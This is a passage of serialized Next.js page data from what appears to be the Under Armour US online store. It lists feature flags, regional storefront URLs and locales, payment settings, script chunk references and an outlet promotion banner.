":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4a\"}],\"$L4b\"]}]}]\n"])</script><script>self.__next_f.push([1,"4c:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4d:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n4f:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n50:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n52:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n4e:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n4a:[\"$\",\"$L4c\",null,{\"children\":[\"$\",\"$L4d\",null,{\"getServerCampaigns\":\"$h4e\",\"children\":[\"$\",\"$L4f\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L50\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L51\"]}]}]}]\n4b:[\"$\",\"$L52\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"53:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n51:[\"$\",\"$L53\",null,{}]\n"])</script><script>self.__next_f.push([1,"1e:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"56:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n57:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"23:[\"$L54\",\"$L55\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L56\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$57\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"s